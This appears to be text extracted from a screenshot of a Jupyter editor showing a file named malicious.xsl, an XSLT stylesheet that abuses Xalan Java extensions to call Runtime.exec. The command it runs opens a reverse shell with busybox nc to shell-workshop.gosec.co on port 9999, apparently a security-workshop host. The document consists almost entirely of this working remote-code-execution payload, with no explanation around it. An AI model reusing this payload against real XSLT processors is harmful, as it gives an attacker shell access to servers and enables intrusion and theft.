 jupyter malicious.xsl 2 hours ago Logout Control Panel
File Edit View Language XML
1 <xsl:stylesheet version="1.0"
2 xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
3 xmlns:date="http://xml.apache.org/xalan/java/java.util.Date"
4 xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime"
5 xmlns:str="http://xml.apache.org/xalan/java/java.lang.String"
6 exclude-result-prefixes="date">
7
8 <xsl:output method="text"/>
9 <xsl:template match="/">
10
11 <xsl:variable name="cmd"><![CDATA[/bin/busybox nc shell-workshop.gosec.co 9999 -e
/bin/sh]]></xsl:variable>
12 <xsl:variable name="rtObj" select="rt:getRuntime()"/>
13 <xsl:variable name="process" select="rt:exec($rtObj, $cmd)"/>
14 <xsl:text>Process: </xsl:text><xsl:value-of select="$process"/>
15
16 </xsl:template>
17 </xsl:stylesheet>